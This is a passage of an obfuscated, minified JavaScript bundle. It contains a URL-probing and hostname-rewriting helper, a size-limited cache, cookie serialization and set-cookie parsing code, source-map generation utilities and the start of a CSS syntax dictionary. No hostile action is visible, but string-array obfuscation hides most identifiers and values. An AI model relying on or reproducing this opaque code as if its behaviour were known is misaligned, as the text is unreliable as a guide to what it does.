J=!0x0,J;if([ra(0x8d7),ra(0xabf),ra(0x9af),ra(0xc92),ra(0x78d),ra(0x1053),ra(0xf33),ra(0xd74),ra(0xd00),ra(0x3cd),ra(0xb51)][ra(0x101f)](m))return J=!0x0,J;if(m[ra(0xdb9)](ra(0xe2c))||m[ra(0xdb9)](ra(0x2ec))||m[ra(0x9d3)](ra(0x91a))||m[ra(0x9d3)](ra(0xb61))||ra(0x46b)===m)return J=!0x1,J;const p=new URL(m);p[ra(0xf09)]='0.'[ra(0xbe8)](p[ra(0xf09)]),p[ra(0xefb)]=ra(0x937);const O=(0x0,N['Wq'])({'protectUrlContext':d,'url':p[ra(0x77e)](),'endpoint':p[ra(0x748)]});try{const D=await Promise[ra(0x588)]([fetch(O),new Promise(E=>setTimeout(()=>E(new Response(ra(0xd6a),{'status':0x1f8})),0x7d0))]);return J=D['ok'],D['ok'];}catch(E){return J=!0x1,!0x1;}}function I(d){const rK=a2G;if(/https?:\/\/\d+\./i[rK(0x30c)](d)){const m=new URL(d);m[rK(0xf09)]=m[rK(0xf09)][rK(0xa6b)]('.')[rK(0xfe1)](0x1)[rK(0x8a8)]('.'),d=m[rK(0x748)];}return d;}function k(d,m){const rW=a2G;if(-0x1===m)return d;const p=new URL(d);return/https?:\/\/\d+\./i[rW(0x30c)](d)?(p[rW(0xf09)]=''[rW(0xbe8)](m,'.')[rW(0xbe8)](p[rW(0xf09)][rW(0xa6b)]('.')[rW(0xfe1)](0x1)[rW(0x8a8)]('.')),d=p[rW(0x748)]):(p[rW(0xf09)]=''[rW(0xbe8)](m,'.')[rW(0xbe8)](p[rW(0xf09)]),d=p[rW(0x748)]),d;}function Y(d){const rh=a2G;if(/https?:\/\/\d+\./i[rh(0x30c)](d)){const m=new URL(d);return Number[rh(0x966)](m[rh(0xf09)][rh(0xa6b)]('.')[0x0]);}return-0x1;}},0x20ce:(q,w,l)=>{'use strict';l['d'](w,{'_':()=>R});const z=0x500000;function c(J){const rS=a2G;try{return new Blob([J])[rS(0x86e)];}catch{return rS(0xf99)!=typeof TextEncoder?new TextEncoder()[rS(0xf64)](J)[rS(0x9aa)]:0x2*J[rS(0x9aa)];}}function N(J,M){return c(J)+c(M);}function R(){const rx=a2G;if(arguments[rx(0x9aa)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const J=new Map();let M=0x0;return{'get':f=>J[rx(0x6e0)](f),'set'(f,I){const rg=rx,u=N(f,I),k=M+u;return!(k>z||(J[rg(0x29f)](f,I),M=k,0x0));},'has':f=>J[rx(0x5dd)](f),'delete'(f){const rU=rx;if(!J[rU(0x5dd)](f))return!0x1;const I=J[rU(0x6e0)](f);return J[rU(0x6bb)](f),M-=N(f,I),M<0x0&&(M=0x0),!0x0;},'clear'(){const rj=rx;J[rj(0xfa5)](),M=0x0;}};}},0x15ef:(i,q)=>{'use strict';const q2=a2G;q['l']=function(N,R,J){const q0=a2G;var M=J||{},f=M[q0(0xf64)]||z;if(q0(0x213)!=typeof f)throw new TypeError(q0(0x594));if(!l[q0(0x30c)](N))throw new TypeError(q0(0x338));var I=f(R);if(I&&!l[q0(0x30c)](I))throw new TypeError(q0(0x679));var k=N+'='+I;if(null!=M[q0(0xf38)]){var Y=M[q0(0xf38)]-0x0;if(isNaN(Y)||!isFinite(Y))throw new TypeError(q0(0x777));k+=q0(0x395)+Math[q0(0x4a7)](Y);}if(M[q0(0x891)]){if(!l[q0(0x30c)](M[q0(0x891)]))throw new TypeError(q0(0x582));k+=q0(0x70f)+M[q0(0x891)];}if(M[q0(0x82a)]){if(!l[q0(0x30c)](M[q0(0x82a)]))throw new TypeError(q0(0xee8));k+=q0(0x8d6)+M[q0(0x82a)];}if(M[q0(0xde7)]){var m=M[q0(0xde7)];if(!function(p){const q1=q0;return q1(0xc42)===w[q1(0x6aa)](p)||p instanceof Date;}(m)||isNaN(m[q0(0x9c3)]()))throw new TypeError(q0(0xca4));k+=q0(0xbae)+m[q0(0x9a7)]();}if(M[q0(0x718)]&&(k+=q0(0xa14)),M[q0(0xa98)]&&(k+=q0(0x365)),M[q0(0xb39)]&&(k+=q0(0x440)),M[q0(0xbe4)])switch(q0(0x8c0)==typeof M[q0(0xbe4)]?M[q0(0xbe4)][q0(0x1f7)]():M[q0(0xbe4)]){case q0(0xf41):k+=q0(0x7b4);break;case q0(0xaf8):k+=q0(0xf7f);break;case q0(0x8c4):k+=q0(0x5af);break;default:throw new TypeError(q0(0x87b));}if(M[q0(0x2fa)])switch(q0(0x8c0)==typeof M[q0(0x2fa)]?M[q0(0x2fa)][q0(0x1f7)]():M[q0(0x2fa)]){case!0x0:k+=q0(0xac8);break;case q0(0xd48):k+=q0(0x4da);break;case q0(0xc10):k+=q0(0xac8);break;case q0(0x105b):k+=q0(0xba3);break;default:throw new TypeError(q0(0x3bd));}return k;};var w=Object[q2(0x9a3)][q2(0x77e)],l=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function z(c){return encodeURIComponent(c);}},0x10e2:i=>{'use strict';const qH=a2G;var q={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function w(c){const q3=a2G;return q3(0x8c0)==typeof c&&!!c[q3(0xbce)]();}function l(c,N){const q4=a2G;var R=c[q4(0xa6b)](';')[q4(0x86d)](w),J=function(u){const q5=q4;var k='',Y='',d=u[q5(0xa6b)]('=');return d[q5(0x9aa)]>0x1?(k=d[q5(0x32d)](),Y=d[q5(0x8a8)]('=')):Y=u,{'name':k,'value':Y};}(R[q4(0x32d)]()),M=J[q4(0x986)],f=J[q4(0x621)];N=N?Object[q4(0xcf3)]({},q,N):q;try{f=N[q4(0x49e)]?decodeURIComponent(f):f;}catch(u){console[q4(0x857)](q4(0x1fd)+f+q4(0xd66),u);}var I={'name':M,'value':f};return R[q4(0x92c)](function(k){const q6=q4;var Y=k[q6(0xa6b)]('='),d=Y[q6(0x32d)]()[q6(0x441)]()[q6(0x1f7)](),m=Y[q6(0x8a8)]('=');q6(0xde7)===d?I[q6(0xde7)]=new Date(m):q6(0xa65)===d?I[q6(0xf38)]=parseInt(m,0xa):q6(0xa98)===d?I[q6(0xa98)]=!0x0:q6(0xd9e)===d?I[q6(0x718)]=!0x0:q6(0x30a)===d?I[q6(0x2fa)]=m:q6(0xb39)===d?I[q6(0xb39)]=!0x0:I[d]=m;}),I;}function z(c,N){const q7=a2G;if(N=N?Object[q7(0xcf3)]({},q,N):q,!c)return N[q7(0xe57)]?{}:[];if(c[q7(0x238)]){if(q7(0x213)==typeof c[q7(0x238)][q7(0x545)])c=c[q7(0x238)][q7(0x545)]();else{if(c[q7(0x238)][q7(0x556)])c=c[q7(0x238)][q7(0x556)];else{var R=c[q7(0x238)][Object[q7(0xfc7)](c[q7(0x238)])[q7(0xb77)](function(J){const q8=q7;return q8(0x556)===J[q8(0x1f7)]();})];R||!c[q7(0x238)][q7(0x698)]||N[q7(0x5db)]||console[q7(0xea2)](q7(0xf69)),c=R;}}}return Array[q7(0x215)](c)||(c=[c]),N[q7(0xe57)]?c[q7(0x86d)](w)[q7(0x7d2)](function(J,M){const q9=q7;var f=l(M,N);return J[f[q9(0x986)]]=f,J;},{}):c[q7(0x86d)](w)[q7(0xe57)](function(J){return l(J,N);});}i[qH(0xde1)]=z,i[qH(0xde1)][qH(0xc64)]=z,i[qH(0xde1)][qH(0x580)]=l,i[qH(0xde1)][qH(0x8fb)]=function(c){const qG=qH;if(Array[qG(0x215)](c))return c;if(qG(0x8c0)!=typeof c)return[];var N,R,J,M,f,I=[],u=0x0;function k(){const qP=qG;for(;u<c[qP(0x9aa)]&&/\s/[qP(0x30c)](c[qP(0xd7f)](u));)u+=0x1;return u<c[qP(0x9aa)];}for(;u<c[qG(0x9aa)];){for(N=u,f=!0x1;k();)if(','===(R=c[qG(0xd7f)](u))){for(J=u,u+=0x1,k(),M=u;u<c[qG(0x9aa)]&&'='!==(R=c[qG(0xd7f)](u))&&';'!==R&&','!==R;)u+=0x1;u<c[qG(0x9aa)]&&'='===c[qG(0xd7f)](u)?(f=!0x0,u=M,I[qG(0x99d)](c[qG(0xa34)](N,J)),N=u):u=J+0x1;}else u+=0x1;(!f||u>=c[qG(0x9aa)])&&I[qG(0x99d)](c[qG(0xa34)](N,c[qG(0x9aa)]));}return I;};},0x1cc7:(q,w,l)=>{const qT=a2G;var z=l(0x23c3),c=Object[qT(0x9a3)][qT(0xdb1)],N=qT(0xf99)!=typeof Map;function R(){const qi=qT;this[qi(0x1e5)]=[],this[qi(0x7da)]=N?new Map():Object[qi(0xedc)](null);}R[qT(0x721)]=function(J,M){const qn=qT;for(var f=new R(),I=0x0,u=J[qn(0x9aa)];I<u;I++)f[qn(0x2c7)](J[I],M);return f;},R[qT(0x9a3)][qT(0x86e)]=function(){const qt=qT;return N?this[qt(0x7da)][qt(0x86e)]:Object[qt(0xe8b)](this[qt(0x7da)])[qt(0x9aa)];},R[qT(0x9a3)][qT(0x2c7)]=function(J,M){const qr=qT;var f=N?J:z[qr(0xabb)](J),I=N?this[qr(0x5dd)](J):c[qr(0x6aa)](this[qr(0x7da)],f),u=this[qr(0x1e5)][qr(0x9aa)];I&&!M||this[qr(0x1e5)][qr(0x99d)](J),I||(N?this[qr(0x7da)][qr(0x29f)](J,u):this[qr(0x7da)][f]=u);},R[qT(0x9a3)][qT(0x5dd)]=function(J){const qq=qT;if(N)return this[qq(0x7da)][qq(0x5dd)](J);var M=z[qq(0xabb)](J);return c[qq(0x6aa)](this[qq(0x7da)],M);},R[qT(0x9a3)][qT(0xa54)]=function(J){const qw=qT;if(N){var M=this[qw(0x7da)][qw(0x6e0)](J);if(M>=0x0)return M;}else{var f=z[qw(0xabb)](J);if(c[qw(0x6aa)](this[qw(0x7da)],f))return this[qw(0x7da)][f];}throw new Error('\x22'+J+qw(0xf75));},R[qT(0x9a3)]['at']=function(J){const ql=qT;if(J>=0x0&&J<this[ql(0x1e5)][ql(0x9aa)])return this[ql(0x1e5)][J];throw new Error(ql(0x271)+J);},R[qT(0x9a3)][qT(0xd23)]=function(){const qz=qT;return this[qz(0x1e5)][qz(0xfe1)]();},w['C']=R;},0x21c:(i,q,w)=>{const qc=a2G;var l=w(0x1d34);q[qc(0xf64)]=function(z){const qo=qc;var c,N='',R=function(J){return J<0x0?0x1+(-J<<0x1):0x0+(J<<0x1);}(z);do{c=0x1f&R,(R>>>=0x5)>0x0&&(c|=0x20),N+=l[qo(0xf64)](c);}while(R>0x0);return N;},q[qc(0xafb)]=function(z,N,R){const qN=qc;var J,M,f,I,k=z[qN(0x9aa)],Y=0x0,d=0x0;do{if(N>=k)throw new Error(qN(0x5de));if(-0x1===(M=l[qN(0xafb)](z[qN(0x5bb)](N++))))throw new Error(qN(0x801)+z[qN(0xd7f)](N-0x1));J=!!(0x20&M),Y+=(M&=0x1f)<<d,d+=0x5;}while(J);R[qN(0x621)]=(I=(f=Y)>>0x1,0x1&~f?I:-I),R[qN(0x104b)]=N;};},0x1d34:(i,r)=>{const qR=a2G;var q=qR(0x413)[qR(0xa6b)]('');r[qR(0xf64)]=function(w){const qJ=qR;if(0x0<=w&&w<q[qJ(0x9aa)])return q[w];throw new TypeError(qJ(0x102f)+w);},r[qR(0xafb)]=function(w){return 0x41<=w&&w<=0x5a?w-0x41:0x61<=w&&w<=0x7a?w-0x61+0x1a:0x30<=w&&w<=0x39?w-0x30+0x34:0x2b==w?0x3e:0x2f==w?0x3f:-0x1;};},0x258e:(i,q,w)=>{const qf=a2G;var l=w(0x23c3);function z(){const qM=a2G;this[qM(0x1e5)]=[],this[qM(0x9c6)]=!0x0,this[qM(0xad5)]={'generatedLine':-0x1,'generatedColumn':0x0};}z[qf(0x9a3)][qf(0xa02)]=function(c,N){const qI=qf;this[qI(0x1e5)][qI(0x92c)](c,N);},z[qf(0x9a3)][qf(0x2c7)]=function(c){const qu=qf;var N,R,J,M,f,I;R=c,J=(N=this[qu(0xad5)])[qu(0x405)],M=R[qu(0x405)],f=N[qu(0xf60)],I=R[qu(0xf60)],M>J||M==J&&I>=f||l[qu(0x7fa)](N,R)<=0x0?(this[qu(0xad5)]=c,this[qu(0x1e5)][qu(0x99d)](c)):(this[qu(0x9c6)]=!0x1,this[qu(0x1e5)][qu(0x99d)](c));},z[qf(0x9a3)][qf(0xd23)]=function(){const qk=qf;return this[qk(0x9c6)]||(this[qk(0x1e5)][qk(0xee9)](l[qk(0x7fa)]),this[qk(0x9c6)]=!0x0),this[qk(0x1e5)];},q['P']=z;},0xf1:(q,w,l)=>{const qd=a2G;var z=l(0x21c),c=l(0x23c3),N=l(0x1cc7)['C'],R=l(0x258e)['P'];function J(M){const qY=a2G;M||(M={}),this[qY(0xf4e)]=c[qY(0x5f2)](M,qY(0xe9a),null),this[qY(0x94c)]=c[qY(0x5f2)](M,qY(0x3ab),null),this[qY(0x1bd)]=c[qY(0x5f2)](M,qY(0xa82),!0x1),this[qY(0x990)]=c[qY(0x5f2)](M,qY(0x57c),!0x1),this[qY(0x2c8)]=new N(),this[qY(0x3f3)]=new N(),this[qY(0x7d0)]=new R(),this[qY(0xec3)]=null;}J[qd(0x9a3)][qd(0xcaf)]=0x3,J[qd(0xfe5)]=function(M,f){const qm=qd;var I=M[qm(0x3ab)],u=new J(Object[qm(0xcf3)](f||{},{'file':M[qm(0xe9a)],'sourceRoot':I}));return M[qm(0x5c0)](function(k){const qp=qm;var Y={'generated':{'line':k[qp(0x405)],'column':k[qp(0xf60)]}};null!=k[qp(0xa13)]&&(Y[qp(0xa13)]=k[qp(0xa13)],null!=I&&(Y[qp(0xa13)]=c[qp(0xab3)](I,Y[qp(0xa13)])),Y[qp(0x8c6)]={'line':k[qp(0xc6d)],'column':k[qp(0xf19)]},null!=k[qp(0x986)]&&(Y[qp(0x986)]=k[qp(0x986)])),u[qp(0xc7c)](Y);}),M[qm(0x48d)][qm(0x92c)](function(k){const qO=qm;var Y=k;null!==I&&(Y=c[qO(0xab3)](I,k)),u[qO(0x2c8)][qO(0x5dd)](Y)||u[qO(0x2c8)][qO(0x2c7)](Y);var d=M[qO(0x218)](k);null!=d&&u[qO(0xb9e)](k,d);}),u;},J[qd(0x9a3)][qd(0xc7c)]=function(M){const qD=qd;var f=c[qD(0x5f2)](M,qD(0x667)),I=c[qD(0x5f2)](M,qD(0x8c6),null),u=c[qD(0x5f2)](M,qD(0xa13),null),k=c[qD(0x5f2)](M,qD(0x986),null);(this[qD(0x1bd)]||!0x1!==this[qD(0x7bc)](f,I,u,k))&&(null!=u&&(u=String(u),this[qD(0x2c8)][qD(0x5dd)](u)||this[qD(0x2c8)][qD(0x2c7)](u)),null!=k&&(k=String(k),this[qD(0x3f3)][qD(0x5dd)](k)||this[qD(0x3f3)][qD(0x2c7)](k)),this[qD(0x7d0)][qD(0x2c7)]({'generatedLine':f[qD(0x2e8)],'generatedColumn':f[qD(0x290)],'originalLine':null!=I&&I[qD(0x2e8)],'originalColumn':null!=I&&I[qD(0x290)],'source':u,'name':k}));},J[qd(0x9a3)][qd(0xb9e)]=function(M,f){const qs=qd;var I=M;null!=this[qs(0x94c)]&&(I=c[qs(0xab3)](this[qs(0x94c)],I)),null!=f?(this[qs(0xec3)]||(this[qs(0xec3)]=Object[qs(0xedc)](null)),this[qs(0xec3)][c[qs(0xabb)](I)]=f):this[qs(0xec3)]&&(delete this[qs(0xec3)][c[qs(0xabb)](I)],0x0===Object[qs(0xfc7)](this[qs(0xec3)])[qs(0x9aa)]&&(this[qs(0xec3)]=null));},J[qd(0x9a3)][qd(0x8d2)]=function(M,f,I){const qE=qd;var u=f;if(null==f){if(null==M[qE(0xe9a)])throw new Error(qE(0x1056));u=M[qE(0xe9a)];}var k=this[qE(0x94c)];null!=k&&(u=c[qE(0xab3)](k,u));var Y=new N(),d=new N();this[qE(0x7d0)][qE(0xa02)](function(m){const qe=qE;if(m[qe(0xa13)]===u&&null!=m[qe(0xc6d)]){var p=M[qe(0x464)]({'line':m[qe(0xc6d)],'column':m[qe(0xf19)]});null!=p[qe(0xa13)]&&(m[qe(0xa13)]=p[qe(0xa13)],null!=I&&(m[qe(0xa13)]=c[qe(0x8a8)](I,m[qe(0xa13)])),null!=k&&(m[qe(0xa13)]=c[qe(0xab3)](k,m[qe(0xa13)])),m[qe(0xc6d)]=p[qe(0x2e8)],m[qe(0xf19)]=p[qe(0x290)],null!=p[qe(0x986)]&&(m[qe(0x986)]=p[qe(0x986)]));}var O=m[qe(0xa13)];null==O||Y[qe(0x5dd)](O)||Y[qe(0x2c7)](O);var D=m[qe(0x986)];null==D||d[qe(0x5dd)](D)||d[qe(0x2c7)](D);},this),this[qE(0x2c8)]=Y,this[qE(0x3f3)]=d,M[qE(0x48d)][qE(0x92c)](function(m){const qA=qE;var p=M[qA(0x218)](m);null!=p&&(null!=I&&(m=c[qA(0x8a8)](I,m)),null!=k&&(m=c[qA(0xab3)](k,m)),this[qA(0xb9e)](m,p));},this);},J[qd(0x9a3)][qd(0x7bc)]=function(M,f,I,u){const qZ=qd;if(f&&qZ(0xe7d)!=typeof f[qZ(0x2e8)]&&qZ(0xe7d)!=typeof f[qZ(0x290)]){var k=qZ(0x87d);if(this[qZ(0x990)])return qZ(0xf99)!=typeof console&&console[qZ(0xea2)]&&console[qZ(0xea2)](k),!0x1;throw new Error(k);}if((!(M&&qZ(0x2e8)in M&&qZ(0x290)in M&&M[qZ(0x2e8)]>0x0&&M[qZ(0x290)]>=0x0)||f||I||u)&&!(M&&qZ(0x2e8)in M&&qZ(0x290)in M&&f&&qZ(0x2e8)in f&&qZ(0x290)in f&&M[qZ(0x2e8)]>0x0&&M[qZ(0x290)]>=0x0&&f[qZ(0x2e8)]>0x0&&f[qZ(0x290)]>=0x0&&I)){if(k=qZ(0xc0d)+JSON[qZ(0x386)]({'generated':M,'source':I,'original':f,'name':u}),this[qZ(0x990)])return qZ(0xf99)!=typeof console&&console[qZ(0xea2)]&&console[qZ(0xea2)](k),!0x1;throw new Error(k);}},J[qd(0x9a3)][qd(0x659)]=function(){const qb=qd;for(var M,f,I,k,Y=0x0,O=0x1,D=0x0,E=0x0,A=0x0,Z=0x0,b='',v=this[qb(0x7d0)][qb(0xd23)](),C=0x0,X=v[qb(0x9aa)];C<X;C++){if(M='',(f=v[C])[qb(0x405)]!==O){for(Y=0x0;f[qb(0x405)]!==O;)M+=';',O++;}else{if(C>0x0){if(!c[qb(0x7fa)](f,v[C-0x1]))continue;M+=',';}}M+=z[qb(0xf64)](f[qb(0xf60)]-Y),Y=f[qb(0xf60)],null!=f[qb(0xa13)]&&(k=this[qb(0x2c8)][qb(0xa54)](f[qb(0xa13)]),M+=z[qb(0xf64)](k-Z),Z=k,M+=z[qb(0xf64)](f[qb(0xc6d)]-0x1-E),E=f[qb(0xc6d)]-0x1,M+=z[qb(0xf64)](f[qb(0xf19)]-D),D=f[qb(0xf19)],null!=f[qb(0x986)]&&(I=this[qb(0x3f3)][qb(0xa54)](f[qb(0x986)]),M+=z[qb(0xf64)](I-A),A=I)),b+=M;}return b;},J[qd(0x9a3)][qd(0xbf0)]=function(M,f){const qv=qd;return M[qv(0xe57)](function(I){const qC=qv;if(!this[qC(0xec3)])return null;null!=f&&(I=c[qC(0xab3)](f,I));var u=c[qC(0xabb)](I);return Object[qC(0x9a3)][qC(0xdb1)][qC(0x6aa)](this[qC(0xec3)],u)?this[qC(0xec3)][u]:null;},this);},J[qd(0x9a3)][qd(0xdf1)]=function(){const qX=qd;var M={'version':this[qX(0xcaf)],'sources':this[qX(0x2c8)][qX(0xd23)](),'names':this[qX(0x3f3)][qX(0xd23)](),'mappings':this[qX(0x659)]()};return null!=this[qX(0xf4e)]&&(M[qX(0xe9a)]=this[qX(0xf4e)]),null!=this[qX(0x94c)]&&(M[qX(0x3ab)]=this[qX(0x94c)]),this[qX(0xec3)]&&(M[qX(0xcac)]=this[qX(0xbf0)](M[qX(0x48d)],M[qX(0x3ab)])),M;},J[qd(0x9a3)][qd(0x77e)]=function(){const qL=qd;return JSON[qL(0x386)](this[qL(0xdf1)]());},w['x']=J;},0x23c3:(q,w)=>{const qB=a2G;w[qB(0x5f2)]=function(E,A,Z){const qV=qB;if(A in E)return E[A];if(0x3===arguments[qV(0x9aa)])return Z;throw new Error('\x22'+A+qV(0x8d8));};var z=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,N=/^data:.+\,.+$/;function R(E){const qy=qB;var A=E[qy(0xc8d)](z);return A?{'scheme':A[0x1],'auth':A[0x2],'host':A[0x3],'port':A[0x4],'path':A[0x5]}:null;}function J(E){const qF=qB;var A='';return E[qF(0x5e9)]&&(A+=E[qF(0x5e9)]+':'),A+='//',E[qF(0xb8d)]&&(A+=E[qF(0xb8d)]+'@'),E[qF(0xf09)]&&(A+=E[qF(0xf09)]),E[qF(0x208)]&&(A+=':'+E[qF(0x208)]),E[qF(0x82a)]&&(A+=E[qF(0x82a)]),A;}w[qB(0x263)]=R,w[qB(0x557)]=J;var M,f,I=(M=function(E){const qQ=qB;var A=E,Z=R(E);if(Z){if(!Z[qQ(0x82a)])return E;A=Z[qQ(0x82a)];}for(var b=w[qQ(0x445)](A),v=[],C=0x0,X=0x0;;){if(C=X,-0x1===(X=A[qQ(0xa54)]('/',C))){v[qQ(0x99d)](A[qQ(0xfe1)](C));break;}for(v[qQ(0x99d)](A[qQ(0xfe1)](C,X));X<A[qQ(0x9aa)]&&'/'===A[X];)X++;}var L,B=0x0;for(X=v[qQ(0x9aa)]-0x1;X>=0x0;X--)'.'===(L=v[X])?v[qQ(0x53d)](X,0x1):'..'===L?B++:B>0x0&&(''===L?(v[qQ(0x53d)](X+0x1,B),B=0x0):(v[qQ(0x53d)](X,0x2),B--));return''===(A=v[qQ(0x8a8)]('/'))&&(A=b?'/':'.'),Z?(Z[qQ(0x82a)]=A,J(Z)):A;},f=[],function(E){const qa=qB;for(var A=0x0;A<f[qa(0x9aa)];A++)if(f[A][qa(0x7a0)]===E){var Z=f[0x0];return f[0x0]=f[A],f[A]=Z,f[0x0][qa(0xbbe)];}var b=M(E);return f[qa(0x4a9)]({'input':E,'result':b}),f[qa(0x9aa)]>0x20&&f[qa(0xb7e)](),b;});function k(E,A){const qK=qB;''===E&&(E='.'),''===A&&(A='.');var Z=R(A),b=R(E);if(b&&(E=b[qK(0x82a)]||'/'),Z&&!Z[qK(0x5e9)])return b&&(Z[qK(0x5e9)]=b[qK(0x5e9)]),J(Z);if(Z||A[qK(0xc8d)](N))return A;if(b&&!b[qK(0xf09)]&&!b[qK(0x82a)])return b[qK(0xf09)]=A,J(b);var v='/'===A[qK(0xd7f)](0x0)?A:I(E[qK(0x5b8)](/\/+$/,'')+'/'+A);return b?(b[qK(0x82a)]=v,J(b)):v;}w[qB(0x722)]=I,w[qB(0x8a8)]=k,w[qB(0x445)]=function(E){const qW=qB;return'/'===E[qW(0xd7f)](0x0)||z[qW(0x30c)](E);},w[qB(0xab3)]=function(E,A){const qh=qB;''===E&&(E='.'),E=E[qh(0x5b8)](/\/$/,'');for(var Z=0x0;0x0!==A[qh(0xa54)](E+'/');){var b=E[qh(0x483)]('/');if(b<0x0)return A;if((E=E[qh(0xfe1)](0x0,b))[qh(0xc8d)](/^([^\/]+:\/)?\/*$/))return A;++Z;}return Array(Z+0x1)[qh(0x8a8)](qh(0xbfb))+A[qh(0x751)](E[qh(0x9aa)]+0x1);};var Y=!(qB(0xa17)in Object[qB(0xedc)](null));function m(E){return E;}function O(E){const qS=qB;if(!E)return!0x1;var A=E[qS(0x9aa)];if(A<0x9)return!0x1;if(0x5f!==E[qS(0x5bb)](A-0x1)||0x5f!==E[qS(0x5bb)](A-0x2)||0x6f!==E[qS(0x5bb)](A-0x3)||0x74!==E[qS(0x5bb)](A-0x4)||0x6f!==E[qS(0x5bb)](A-0x5)||0x72!==E[qS(0x5bb)](A-0x6)||0x70!==E[qS(0x5bb)](A-0x7)||0x5f!==E[qS(0x5bb)](A-0x8)||0x5f!==E[qS(0x5bb)](A-0x9))return!0x1;for(var Z=A-0xa;Z>=0x0;Z--)if(0x24!==E[qS(0x5bb)](Z))return!0x1;return!0x0;}function D(E,A){return E===A?0x0:null===E?0x1:null===A?-0x1:E>A?0x1:-0x1;}w[qB(0xabb)]=Y?m:function(E){return O(E)?'$'+E:E;},w[qB(0x537)]=Y?m:function(E){const qx=qB;return O(E)?E[qx(0xfe1)](0x1):E;},w[qB(0xc82)]=function(E,A,Z){const qg=qB;var b=D(E[qg(0xa13)],A[qg(0xa13)]);return 0x0!==b||0x0!=(b=E[qg(0xc6d)]-A[qg(0xc6d)])||0x0!=(b=E[qg(0xf19)]-A[qg(0xf19)])||Z||0x0!=(b=E[qg(0xf60)]-A[qg(0xf60)])||0x0!=(b=E[qg(0x405)]-A[qg(0x405)])?b:D(E[qg(0x986)],A[qg(0x986)]);},w[qB(0xb37)]=function(E,A,Z){const qU=qB;var b;return 0x0!=(b=E[qU(0xc6d)]-A[qU(0xc6d)])||0x0!=(b=E[qU(0xf19)]-A[qU(0xf19)])||Z||0x0!=(b=E[qU(0xf60)]-A[qU(0xf60)])||0x0!=(b=E[qU(0x405)]-A[qU(0x405)])?b:D(E[qU(0x986)],A[qU(0x986)]);},w[qB(0xe8a)]=function(E,A,Z){const qj=qB;var b=E[qj(0x405)]-A[qj(0x405)];return 0x0!==b||0x0!=(b=E[qj(0xf60)]-A[qj(0xf60)])||Z||0x0!==(b=D(E[qj(0xa13)],A[qj(0xa13)]))||0x0!=(b=E[qj(0xc6d)]-A[qj(0xc6d)])||0x0!=(b=E[qj(0xf19)]-A[qj(0xf19)])?b:D(E[qj(0x986)],A[qj(0x986)]);},w[qB(0x6cd)]=function(E,A,Z){const w0=qB;var b=E[w0(0xf60)]-A[w0(0xf60)];return 0x0!==b||Z||0x0!==(b=D(E[w0(0xa13)],A[w0(0xa13)]))||0x0!=(b=E[w0(0xc6d)]-A[w0(0xc6d)])||0x0!=(b=E[w0(0xf19)]-A[w0(0xf19)])?b:D(E[w0(0x986)],A[w0(0x986)]);},w[qB(0x7fa)]=function(E,A){const w1=qB;var Z=E[w1(0x405)]-A[w1(0x405)];return 0x0!==Z||0x0!=(Z=E[w1(0xf60)]-A[w1(0xf60)])||0x0!==(Z=D(E[w1(0xa13)],A[w1(0xa13)]))||0x0!=(Z=E[w1(0xc6d)]-A[w1(0xc6d)])||0x0!=(Z=E[w1(0xf19)]-A[w1(0xf19)])?Z:D(E[w1(0x986)],A[w1(0x986)]);},w[qB(0x29e)]=function(E){const w2=qB;return JSON[w2(0xc64)](E[w2(0x5b8)](/^\)]}'[^\n]*\n/,''));},w[qB(0x728)]=function(E,A,Z){const w3=qB;if(A=A||'',E&&('/'!==E[E[w3(0x9aa)]-0x1]&&'/'!==A[0x0]&&(E+='/'),A=E+A),Z){var b=R(Z);if(!b)throw new Error(w3(0x36f));if(b[w3(0x82a)]){var v=b[w3(0x82a)][w3(0x483)]('/');v>=0x0&&(b[w3(0x82a)]=b[w3(0x82a)][w3(0xa34)](0x0,v+0x1));}A=k(J(b),A);}return I(A);};},0x2125:(i,q,w)=>{'use strict';function l(c){const w4=a2G;return l=w4(0x213)==typeof Symbol&&w4(0x99a)==typeof Symbol[w4(0xec6)]?function(N){return typeof N;}:function(N){const w5=w4;return N&&w5(0x213)==typeof Symbol&&N[w5(0xde0)]===Symbol&&N!==Symbol[w5(0x9a3)]?w5(0x99a):typeof N;},l(c);}function z(c,N,R){const w7=a2G;return J=function(M){const w6=a2G;if(w6(0x720)!=l(M)||!M)return M;var f=M[Symbol[w6(0x280)]];if(void 0x0!==f){var I=f[w6(0x6aa)](M,w6(0x8c0));if(w6(0x720)!=l(I))return I;throw new TypeError(w6(0x1007));}return String(M);}(N),(N=w7(0x99a)==l(J)?J:J+'')in c?Object[w7(0x458)](c,N,{'value':R,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):c[N]=R,c;var J;}w['d'](q,{'A':()=>z});},0xd33:(i,q,w)=>{'use strict';const w8=a2G;w['d'](q,{'A':()=>l});const l={'generic':!0x0,'cssWideKeywords':[w8(0x28b),w8(0x75a),w8(0xaa2),w8(0x30d),w8(0xf92)],'units':{'angle':[w8(0xb6e),w8(0x5cc),w8(0x506),w8(0x3ff)],'decibel':['db'],'flex':['fr'],'frequency':['hz',w8(0xfb9)],'length':['cm','mm','q','in','pt','pc','px','em',w8(0xa21),'ex',w8(0xcdb),w8(0x586),w8(0x481),'ch',w8(0xa8d),'ic',w8(0x694),'lh',w8(0xaab),'vw',w8(0x1c4),w8(0xdc8),w8(0x6f3),'vh',w8(0xdbd),w8(0x6e1),w8(0xa33),'vi',w8(0x3a4),w8(0xdfb),w8(0x50f),'vb',w8(0x555),w8(0x2de),w8(0x417),w8(0xa83),w8(0xbdf),w8(0x317),w8(0x533),w8(0xbf3),w8(0x668),w8(0x357),w8(0xbb9),w8(0x8e7),w8(0x560),w8(0x2ae),w8(0xbba),w8(0xd2a),w8(0xd8c)],'resolution':[w8(0xf29),w8(0x816),w8(0x670),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':w8(0xd3d),'absolute-size':w8(0x3cc),'acos()':w8(0x204),'alpha-value':w8(0xcec),'angle-percentage':w8(0x729),'angular-color-hint':w8(0xd5b),'angular-color-stop':w8(0x7c0),'angular-color-stop-list':w8(0xead),'animateable-feature':w8(0x884),'asin()':w8(0x671),'atan()':w8(0x6be),'atan2()':w8(0xa53),'attachment':w8(0x26d),'attr()':w8(0x8b4),'attr-matcher':w8(0x21b),'attr-modifier':w8(0xf16),'attribute-selector':w8(0xe26),'